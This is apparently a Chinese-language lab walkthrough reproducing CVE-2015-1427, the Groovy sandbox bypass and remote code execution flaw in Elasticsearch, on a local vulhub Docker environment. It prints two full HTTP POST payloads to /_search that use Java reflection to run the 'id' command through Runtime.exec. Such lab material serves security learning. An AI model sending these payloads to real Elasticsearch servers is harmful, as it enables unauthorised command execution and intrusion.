CVE-2015-1427(Groovy 沙盒繞過 && 程式碼執行漏洞)
阿新 • • 發佈:2019-01-09

1、vulhub環境搭建
2、啟動docker環境
cd vulhub-master/elasticsearch/CVE-2015-1427/
sudo docker-compose up
3、訪問目標的9200,會出現Elasticsearch的資訊:

新版本中Elasticsearch將預設的腳步語言換成了Groovy,增加了沙盒機制過濾使用者輸入,但還是具有執行漏洞的方法:
- 繞過沙盒
- Groovy程式碼執行
4、利用JAVA反射機制繞過沙盒

首先向9200埠插入一條資料:
POST /website/blog/ HTTP/1.1 Host: 192.168.91.130:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 25 { "name": "test" }
執行結果
利用反射機制執行JAVA程式碼Payload:

POST /_search?pretty HTTP/1.1 Host: 192.168.91.130:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/text Content-Length: 489 { "size":1, "script_fields": { "test#": { "script": "java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getInputStream())).readLines()", "lang": "groovy" } } }

執行結果
5、利用Groovy語言執行命令
Payload:
POST /_search?pretty HTTP/1.1 Host: 192.168.91.130:9200 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/text Content-Length: 156 {"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"id\").getText()"}}}
執行結果: